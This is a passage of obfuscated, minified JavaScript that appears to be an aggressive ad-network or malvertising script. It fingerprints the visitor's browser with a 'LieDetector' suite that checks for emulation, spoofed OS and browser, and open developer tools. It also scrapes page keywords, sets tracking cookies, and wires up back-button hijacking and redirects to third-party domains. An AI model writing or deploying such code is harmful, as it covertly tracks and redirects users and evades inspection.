0x0:Vb[wb(0x92)])>0x0)Vr[wb(0x167)](Vb[Vb[wb(0x92)]-0x1]);if(VK&&!Vr[wb(0x183)](VK))Vr[wb(0x167)](VK);if(Vm&&!Vr['includes'](Vm))Vr[wb(0x167)](Vm);}catch(Vn){}if(0x1===Vr[wb(0x92)])this[wb(0x174)]=Vr[0x0];if(Vr[wb(0x92)]>0x0)this['psid']=Vr[wb(0x168)]();return this[wb(0x174)];}}],Vw&&Wx(VG['prototype'],Vw),VE&&Wx(VG,VE),Object[wv(0xf4)](VG,'prototype',VB),VG;var VG,Vw,VE;}(Ws);function WP(VW){var wK=G9;return WP=wK(0x12b)==typeof Symbol&&'symbol'==typeof Symbol[wK(0x1a3)]?function(VV){return typeof VV;}:function(VV){var wm=wK;return VV&&wm(0x12b)==typeof Symbol&&VV[wm(0x182)]===Symbol&&VV!==Symbol[wm(0x186)]?wm(0x128):typeof VV;},WP(VW);}function WC(VW,VV,VB){var wo=G9;return(VV=function(VG){var wY=b3zocW3,Vw=function(VE,Vr){var wn=b3zocW3;if(wn(0x120)!=WP(VE)||!VE)return VE;var VR=VE[Symbol[wn(0xaa)]];if(void 0x0!==VR){var Vv=VR[wn(0x1af)](VE,Vr||wn(0x10a));if('object'!=WP(Vv))return Vv;throw new TypeError(wn(0x101));}return('string'===Vr?String:Number)(VE);}(VG,wY(0xc7));return wY(0x128)==WP(Vw)?Vw:Vw+'';}(VV))in VW?Object[wo(0xf4)](VW,VV,{'value':VB,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):VW[VV]=VB,VW;}var WS=G9(0x1b1),Wq='host',WL='referer',Wy='0',Wh='1',Wj='2',V0=WS,V1=WC(WC(WC({},Wy,WS),Wh,WL),Wj,Wq);function V2(VW){var wu=G9;return V2=wu(0x12b)==typeof Symbol&&wu(0x128)==typeof Symbol[wu(0x1a3)]?function(VV){return typeof VV;}:function(VV){var wJ=wu;return VV&&'function'==typeof Symbol&&VV['constructor']===Symbol&&VV!==Symbol['prototype']?wJ(0x128):typeof VV;},V2(VW);}function V3(VW,VV){var wa=G9;for(var VB=0x0;VB<VV[wa(0x92)];VB++){var VG=VV[VB];VG[wa(0x1ab)]=VG[wa(0x1ab)]||!0x1,VG[wa(0xdb)]=!0x0,wa(0xe9)in VG&&(VG[wa(0x1b5)]=!0x0),Object[wa(0xf4)](VW,V5(VG[wa(0x14a)]),VG);}}function V4(VW,VV,VB){var wN=G9,VG={};return VG['value']=VB,VG[wN(0x1ab)]=!0x0,VG['configurable']=!0x0,VG[wN(0x1b5)]=!0x0,((VV=V5(VV))in VW?Object[wN(0xf4)](VW,VV,VG):VW[VV]=VB,VW);}function V5(VW){var wH=G9,VV=function(VB,VG){var ws=b3zocW3;if(ws(0x120)!=V2(VB)||!VB)return VB;var Vw=VB[Symbol[ws(0xaa)]];if(void 0x0!==Vw){var VE=Vw['call'](VB,VG||ws(0x10a));if(ws(0x120)!=V2(VE))return VE;throw new TypeError(ws(0x101));}return('string'===VG?String:Number)(VB);}(VW,wH(0xc7));return wH(0x128)==V2(VV)?VV:VV+'';}var V6=V4(V4(V4({},WS,function(){return new Wp();}),WL,function(){return new We();}),Wq,function(){return new Wc();}),V7=(function(){var wX=G9,VW={};VW[wX(0x1b5)]=!0x1;return VV=function Vw(VE){var wO=wX,Vr=VE[wO(0x9a)];!function(Vb,VK){var wM=wO;if(!(Vb instanceof VK))throw new TypeError(wM(0xae));}(this,Vw);var VR=function(Vb){if(V1[Vb])return V1[Vb];else return V0;}(Vr),Vv=V6[VR];this['strategy']=Vv();},VB=[{'key':wX(0x95),'value':function(){var wf=wX;return this[wf(0x15b)][wf(0x95)]();}}],VB&&V3(VV[wX(0x186)],VB),VG&&V3(VV,VG),Object[wX(0xf4)](VV,wX(0x186),VW),VV;var VV,VB,VG;}());function V8(VW){return function(VV){var wk=b3zocW3;if(Array[wk(0x106)](VV))return V9(VV);}(VW)||function(VV){var wF=b3zocW3;if(wF(0x1d3)!=typeof Symbol&&null!=VV[Symbol[wF(0x1a3)]]||null!=VV['@@iterator'])return Array[wF(0xe8)](VV);}(VW)||function(VV,VB){var wp=b3zocW3;if(VV){if('string'==typeof VV)return V9(VV,VB);var VG={}[wp(0x168)][wp(0x1af)](VV)[wp(0x1ce)](0x8,-0x1);return wp(0x9b)===VG&&VV[wp(0x182)]&&(VG=VV[wp(0x182)]['name']),wp(0x154)===VG||wp(0xf5)===VG?Array[wp(0xe8)](VV):wp(0x197)===VG||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[wp(0x138)](VG)?V9(VV,VB):void 0x0;}}(VW)||(function(){var wz=b3zocW3;throw new TypeError(wz(0x17e));}());}function V9(VW,VV){var wg=G9;(null==VV||VV>VW[wg(0x92)])&&(VV=VW['length']);for(var VB=0x0,VG=Array(VV);VB<VV;VB++)VG[VB]=VW[VB];return VG;}!function(VW,VV,VB){var wA=G9,VG=[],Vw=[],VE=[],Vr=VB[wA(0x110)],VR=0xe,Vv=0x0,Vb=0x0,VK={'isEmulate':function(){var wd=wA,Vp,Vz,Vg=(function(){var wU=b3zocW3,VT=![];if(/SmartTV/[wU(0x138)](VV[wU(0x1d1)]))return![];return function(Vd){var wD=wU;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i['test'](Vd)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55\/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk\/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[wD(0x138)](Vd['substr'](0x0,0x4)))VT=!![];}(VV[wU(0x1d1)]||VV['vendor']||VW[wU(0xe5)]),VT;}()),VA=(Vp=0x0,Vz=0x0,Vw['forEach'](function(VT){var wT=b3zocW3;if(Object['prototype'][wT(0x146)][wT(0x1af)](VT[wT(0xdd)],'d'))Vp+=VT['result']['d'];if(Object[wT(0x186)][wT(0x146)][wT(0x1af)](VT[wT(0xdd)],'m'))Vz+=VT[wT(0xdd)]['m'];}),Vz>Vp),VU=Boolean(VW['MSInputMethodContext'])&&Boolean(VB['documentMode'])||wd(0x1d3)!==typeof VW&&'[object\x20OperaMini]'===Object[wd(0x186)]['toString']['call'](VW[wd(0x126)]),VD=Vw[wd(0x1b7)](function(VT){var we=wd;return VT[we(0xdd)]['e']>0x0;});return VU||Vg&&!VA||VD;},'addTest':function(Vp,Vz,Vg,VA){var wZ=wA,VU={};VU[wZ(0x1c8)]=Vp,VU[wZ(0xbb)]=Vz,VU[wZ(0x1b3)]=Vg,VU['fn']=VA,VG[wZ(0x167)](VU);},'runTests':function(){var wx=wA,Vp,Vz;return VG[wx(0x169)](function(Vg,VA){var wI=wx;try{if(Vp=wI(0x12b)===typeof Vg['fn']?Vg['fn']():Vg['fn'],Vp)Vv|=0x1<<VA;Vz=Vp?Vg['truePoints']:Vg[wI(0x1b3)],Vw[wI(0x167)]({'name':Vg[wI(0x1c8)],'result':Vz}),VE[wI(0x167)]({'name':Vg[wI(0x1c8)],'result':Vp});}catch(VU){Vb|=0x1<<VA;}}),this;},'getResults':function(){return VR+'.'+Vv+(Vb>0x0?'.'+Vb:'');},'getRawResults':function(){return VE;}};function Vm(Vp,Vz){var wl=wA,Vg=wl(0xe1),VA='',VU=VB[wl(0x1bc)](wl(0xd8)),VD=(function(){var wQ=wl,Vx=VB[wQ(0x12d)];if(!Vx)Vx=VB[wQ(0x1bc)](wQ(0x12d)),Vx[wQ(0x17c)]=!![];return Vx;}()),VT=VB[wl(0x1bc)](wl(0x112));if(VT[wl(0x10d)]=wl(0x10e),VT['id']='s'+Vg,!VD[wl(0x17c)])VU[wl(0x1c7)](VT);else VD[wl(0x1c7)](VT);if(VD[wl(0x1c7)](VU),VT[wl(0x19e)])VT[wl(0x19e)][wl(0xd7)]=Vp;else VT[wl(0x1c7)](VB[wl(0xd6)](Vp));if(VU['id']=Vg,VD[wl(0x17c)])VD[wl(0x112)]['background']='',VD[wl(0x112)][wl(0x12f)]=wl(0x1c1),VA=Vr[wl(0x112)][wl(0x12f)],Vr[wl(0x112)]['overflow']=wl(0x1c1),Vr[wl(0x1c7)](VD);var Vd=Vz(VU);if(VD[wl(0x17c)]){var Ve;null===(Ve=VD['parentNode'])||void 0x0===Ve||Ve[wl(0x158)](VD),Vr['style'][wl(0x12f)]=VA,Vr[wl(0xfe)];}else{var VZ;null===(VZ=VU[wl(0x185)])||void 0x0===VZ||VZ[wl(0x158)](VU);}return Boolean(Vd);}var Vn={};Vn['m']=0x5;var VY={};VY['d']=0x7;var Vo={};Vo['m']=0x14;var Vu={};Vu['d']=0x7;var VJ={};VJ['d']=0xa;var Va={};Va['m']=0xa;var VN={};VN['m']=0x5;var Vs={};Vs['d']=0x5;var VH={};VH['m']=0x14;var VX={};VX['d']=0xa;var VO={};VO['d']=0x3e8;var VM={};VM['e']=0x0;var Vf={};Vf['e']=0x1;var Vk={};Vk['e']=0x1;var VF={};VF['e']=0x0,(VK['addTest'](wA(0x1a1),{},Vn,function(){var wi=wA;return'multiple'in VB[wi(0x1bc)](wi(0x94));}),VK[wA(0x123)](wA(0x109),VY,{},function(){var wt=wA;return Boolean(VV[wt(0xba)]);}),VK[wA(0x123)](wA(0x1bf),{},Vo,function(){var wc=wA;return Boolean(VW[wc(0x1be)]);}),VK[wA(0x123)](wA(0xec),Vu,{},function(){var wP=wA;if(!VW[wP(0x1b6)]||!VW[wP(0x1b6)][wP(0xf3)])return![];if(wP(0xe6)===VW[wP(0x1b6)][wP(0x1d2)])return!![];try{new VW[(wP(0x1b6))]('');}catch(Vp){if(Vp instanceof TypeError&&wP(0xa8)===Vp['name'])return![];}return!![];}),VK['addTest'](wA(0x127),VJ,{},function(){var wC=wA;return wC(0xd3)in VW;}),VK[wA(0x123)](wA(0x19f),Va,{},function(){var wS=wA;return wS(0x171)in VB[wS(0x1bc)](wS(0x94));}),VK[wA(0x123)](wA(0x191),VN,Vs,function(){var wq=wA,Vp=![];if('ontouchstart'in VW||VW[wq(0x12e)]&&VB instanceof DocumentTouch)Vp=!![];else Vm(wq(0x13c)+'(-o-touch-enabled),(-ms-touch-enabled){#liedetector{top:7px;position:absolute}}',function(Vz){var wL=wq;Vp=0x7===Vz[wL(0x1a2)];});return Vp;}),VK[wA(0x123)](wA(0xbf),VH,VX,function(){var wy=wA;return wy(0x1d3)!==typeof VW[wy(0xa1)];}),VK[wA(0x123)]('hasDevToolsOpen',VO,{},function(){var wh=wA,Vp={};Vp[wh(0xe7)]=![],Vp['orientation']=undefined;var Vz=Vp,Vg=0xa0,VA=globalThis[wh(0xf9)]-globalThis['innerWidth']>Vg,VU=globalThis[wh(0x19d)]-globalThis[wh(0x1ac)]>Vg,VD=VA?'vertical':wh(0xb5);if(!(VU&&VA)&&(globalThis[wh(0xdc)]&&globalThis[wh(0xdc)][wh(0x176)]&&globalThis['Firebug']['chrome'][wh(0xee)]||VA||VU))return Vz['orientation']=VD,!![];else return Vz[wh(0xa1)]=undefined,![];}),VK[wA(0x123)]('hasLiedResolution',VM,{},function(){var wj=wA;return VW[wj(0xd0)]['width']<VW[wj(0xd0)]['availWidth']||VW[wj(0xd0)]['height']<VW[wj(0xd0)][wj(0x15f)];}),VK[wA(0x123)]('hasLiedOs',Vf,{},function(){var E0=wA,Vp,Vz=VV['userAgent'][E0(0xea)](),Vg=VV[E0(0x1d4)],VA=VV[E0(0xc3)][E0(0xea)]();if(Vz[E0(0x15a)](E0(0x104))>=0x0)Vp=E0(0x190);else{if(Vz[E0(0x15a)](E0(0x196))>=0x0)Vp=E0(0x91);else{if(Vz['indexOf'](E0(0x1c3))>=0x0)Vp='Windows';else{if(Vz[E0(0x15a)](E0(0x143))>=0x0)Vp='Android';else{if(Vz[E0(0x15a)]('cros')>=0x0)Vp=E0(0x1d5);else{if(Vz['indexOf'](E0(0x1c4))>=0x0)Vp=E0(0xb6);else{if(Vz[E0(0x15a)](E0(0x129))>=0x0||Vz[E0(0x15a)](E0(0x99))>=0x0)Vp=E0(0x19c);else{if(Vz['indexOf']('mac')>=0x0)Vp=E0(0x10c);else Vp='Other';}}}}}}}var VU=E0(0x114)in VW||VV['maxTouchPoints']>0x0||VV[E0(0xa4)]>0x0;if(VU&&-0x1===[E0(0x1d9),'Chrome\x20OS',E0(0x19c),'Other',E0(0x190)][E0(0x15a)](Vp))return!![];if(E0(0x1d3)!==typeof Vg){if(Vg=Vg['toLowerCase'](),Vg[E0(0x15a)](E0(0x1c3))>=0x0&&E0(0x1b9)!==Vp&&E0(0x190)!==Vp)return!![];else{if(Vg[E0(0x15a)]('linux')>=0x0&&-0x1===[E0(0x1d9),E0(0x1d5),E0(0xb6)][E0(0x15a)](Vp))return!![];else{if(Vg[E0(0x15a)](E0(0x1d7))>=0x0&&E0(0x10c)!==Vp&&'iOS'!==Vp)return!![];else{if(/win|linux|mac/['test'](Vg)===(E0(0x122)===Vp))return!![];}}}}if(VA[E0(0x15a)](E0(0x1c3))>=0x0&&'Windows'!==Vp&&E0(0x190)!==Vp)return!![];else{if(/linux|android|pike/[E0(0x138)](VA)&&-0x1===[E0(0x1d9),E0(0x1d5),E0(0xb6)][E0(0x15a)](Vp))return!![];else{if(/mac|ipad|ipod|iphone/[E0(0x138)](VA)&&E0(0x10c)!==Vp&&E0(0x19c)!==Vp)return!![];else{if(/win|linux|mac|iphone|ipad/[E0(0x138)](VA)===(E0(0x122)===Vp))return!![];}}}return E0(0x1d3)===typeof VV['plugins']&&E0(0x1b9)!==Vp&&'Windows\x20Phone'!==Vp;}),VK[wA(0x123)](wA(0x1a4),Vk,{},function(){var E1=wA,Vp,Vz=VV[E1(0x1d1)][E1(0xea)](),Vg=VV[E1(0x100)];if(Vz[E1(0x15a)](E1(0x14f))>=0x0)Vp=E1(0xa7);else{if(Vz['indexOf'](E1(0xc2))>=0x0)Vp=E1(0xb3);else{if(Vz[E1(0x15a)](E1(0xe5))>=0x0&&Vz['indexOf']('presto')>=0x0)Vp='Opera\x20Presto';else{if(Vz[E1(0x15a)](E1(0xe5))>=0x0||Vz[E1(0x15a)]('opr')>=0x0)Vp=E1(0x177);else{if(Vz['indexOf'](E1(0x176))>=0x0)Vp=E1(0x1cf);else{if(Vz[E1(0x15a)]('safari')>=0x0)Vp=E1(0xb4);else{if(Vz[E1(0x15a)](E1(0x11f))>=0x0)Vp='Internet\x20Explorer';else Vp=E1(0x122);}}}}}}var VA=!!document['documentMode'],VU=!VA&&!!window['StyleMedia'];if(-0x1!==[E1(0x1cf),E1(0xb4),E1(0x177),E1(0xc1)]['indexOf'](Vp)&&E1(0x13e)!==Vg)return!![];if('Opera'===Vp&&!window[E1(0x12a)])return!![];if(E1(0x1cf)===Vp&&(!!window[E1(0x176)]&&!!window[E1(0x176)][E1(0x1cb)]||VU))return!![];if(E1(0xa7)===Vp&&'undefined'===typeof InstallTrigger)return!![];if(E1(0xb3)===Vp&&!VU)return!![];var VD,VT=eval[E1(0x168)]()[E1(0x92)];if(0x25===VT&&-0x1===[E1(0xa7),E1(0x122),E1(0xb4)][E1(0x15a)](Vp))return!![];else{if(0x27===VT&&-0x1===[E1(0x192),'Other'][E1(0x15a)](Vp))return!![];else{if(0x21===VT&&-0x1===[E1(0x1cf),E1(0xb3),'Opera',E1(0x122)]['indexOf'](Vp))return!![];}}try{throw'a';}catch(Vd){try{Vd[E1(0x131)](),VD=!![];}catch(Ve){VD=![];}}return VD&&'Firefox'!==Vp&&E1(0x122)!==Vp;}),VK['addTest'](wA(0xf2),VF,{},function(){var E2=wA;if(VV['languages'])try{var Vp=VV[E2(0x18f)][0x0][E2(0xef)](0x0,0x2);return Vp!==VV[E2(0x1a6)][E2(0xef)](0x0,0x2);}catch(Vz){return!![];}return![];}),VW[wA(0xe1)]=VK);}(window,navigator,document),(function(){var E3=G9,VW={};VW[E3(0x9a)]='0';var VV=new V7(VW)['getPsid'](),VB=(function(){var VE=null,Vr=function(){var E4=b3zocW3,Vv,Vb;try{var VK;Vv=null===(VK=window[E4(0x98)])||void 0x0===VK?void 0x0:VK[E4(0xfa)][E4(0xfb)]('head')[0x0];}catch(Vm){Vv=document[E4(0xfb)](E4(0xda))[0x0];}if(Vv){if(Vb=Vv['querySelector'](E4(0xa9)),Vb){if(E4(0x1ad)in Vb)return void(VE=Vb[E4(0x1ad)]);VE='';}}},VR=function(){var E5=b3zocW3,Vv=[];if(null!==VE)Vv=VE['toLowerCase']()[E5(0x111)](/[^a-z0-9\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF+-]+/g,'\x20')[E5(0x16a)]('\x20')[E5(0x1c0)](Boolean),Vv=V8(new Set(Vv));return encodeURIComponent(JSON[E5(0x105)](Vv));};if(Vr(),null===VE)setTimeout(function(){return Vr(),VR();},0x14);return VR();}());WR(VB,VV);var VG={};VG[E3(0x174)]=VV;var Vw=new Wu(VG);Vw['createEC']();}());}()));function b3zocW3(W,V){var B=b3zocW2();return b3zocW3=function(G,w){G=G-0x91;var E=B[G];return E;},b3zocW3(W,V);}function b3zocW2(){var E6=['0','input','getPsid','isFinite','childNodes','top','ipad','psidMode','Object','sourshaped.com','join','runTests','match','DONE','orientation','adultPlacementKeyAggressive','nodeName','msMaxTouchPoints','var\x20template\x20=\x20`$1`;','currentScript','Firefox','TypeError','title','toPrimitive','DOMContentLoaded','atContainer-','trim','Cannot\x20call\x20a\x20class\x20as\x20a\x20function','ADULT_CATEGORY_ID_HASH_MAP','25945060PJjkaB','mainstreamPlacementKey','backButtonPlacementKeys','Edge','Safari','horizontal','Linux','addEventListener','1787705sHUZBe','width','registerProtocolHandler','truePoints','attachEvent','Super\x20expression\x20must\x20either\x20be\x20null\x20or\x20a\x20function','hasOwn','hasWindowOrientationProperty','&refer=','Opera\x20Presto','edge','platform','false','withCredentials','adultPlacementKey','string','SameSite=Lax','','dataset','isCep','imprCounter_','GET','dom3ic8zudi28v8lr6fgphwffqoz0j6c','self','screen','concat','domain','SharedWorker','684766EUQlNA','','createTextNode','cssText','div','7oOMkku','head','configurable','Firebug','result','cea','redirectUrl','https://protrafficinspector.com/stats','LieDetector','&kw=','mainstreamPlacementKeyAggressive','(((.+)+)+)+$','opera','granted','isOpen','from','value','toLowerCase','&uuid=','hasNotification','4374520ybqeiX','isInitialized','substring','onload','src','hasLiedLanguage','requestPermission','defineProperty','Set','send','script[src\x20$=\x20\x22','/invoke.js\x22]','outerWidth','document','getElementsByTagName','','&psid=f3f1df5bef604d4162993970fa07753f','offsetHeight','get','productSub','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','insertBefore','//sourshaped.com/','windows\x20phone','stringify','isArray','open','getPrototypeOf','hasCustomProtocolHandler','default','margin','Mac','type','text/css','async','documentElement','replace','style','toUTCString','ontouchstart','cookieBackClick','','EXCLUDED_TAGS_HASH_MAP','this\x20hasn\x27t\x20been\x20initialised\x20-\x20super()\x20hasn\x27t\x20been\x20called','createCP','cookie','1b50e57a5911fd0a5b46962ab48ca22b','backButtonData','valueOf','__proto__','trident','object','3','Other','addTest','&abt=',';\x20path=/;\x20SameSite=Lax','operamini','hasSharedWorkers','symbol','iphone','opr','function','8301474geauUN','body','DocumentTouch','overflow','&tz=','toSource','12CMhlkJ','false','abort','true','height','URL','test','&psid=','','enableAggressiveBb','@media\x20(touch-enabled),(-webkit-touch-enabled),(-moz-touch-enabled),','load','20030107','params','className','href','create','android','getTime','atOptions','hasOwnProperty','\x22:\x22','format','0','key','storage','onabort','<!--video_banner=1;-->','getResults','firefox','host','ceil','window[\x22atAsyncContainers\x22]={};\x20window[\x22atAsyncContainers\x22][\x22','[4,12,27,31,32,35,55,60,68,73,74,80,89,188]','Map','random','getElementById','@@iterator','removeChild','parent','indexOf','strategy','&rb=','ancestorOrigins','2176ttkyXT','availHeight','false','readyState','setAttribute','enableExtraAggressiveBb','isNaN','floor','true','push','toString','forEach','split','.js?key=','.js','\x22]\x20=\x20\x22','248','error','allowtransparency','capture','console','setPrototypeOf','psid','path=/','chrome','Opera','?key=','atAsyncOptions','responseText','onerror','fake','frameborder','Invalid\x20attempt\x20to\x20spread\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.','atAsyncContainers','https://skinnycrawlinglax.com/dnn2hkn8?key=','bind','constructor','includes','109','parentNode','prototype','location','splice','f24b0aaf975ee65a83aae9b19316ec90','https://sourshaped.com/watch.','isOnPubsSite','contentWindow','handle','&dev=','languages','Windows\x20Phone','hasTouchEvents','Internet\x20Explorer','innerHTML','frameElement','isCesb','xbox','Arguments','atScript','var\x20dfc221c35e','framespacing','extraAggressiveBbPlacementKey','iOS','outerHeight','styleSheet','hasInputCapture','text/javascript','hasFileInputMultiple','offsetTop','iterator','hasLiedBrowser','script','language','1279488QgCGza','expires=','97fce4537c0f81f954d679ccebe0c47c','cesb','enumerable','innerHeight','textContent','isEmulate','call','266','dataDomain','container','falsePoints','getCookie','writable','Notification','some','Derived\x20constructors\x20may\x20only\x20return\x20object\x20or\x20undefined','Windows','complete','createChildPlacement','createElement','parse','crypto','hasCrypto','filter','hidden','apply','win','linux','contentDocument','construct','appendChild','name','hostname','hu8935j4i9fq3hpuj9q39','search','iframe','229','slice','Chrome','12645AIizun','userAgent','permission','undefined','oscpu','Chrome\x20OS','referrer','mac','cep','Android','Xbox','length'];b3zocW2=function(){return E6;};return b3zocW2();}})();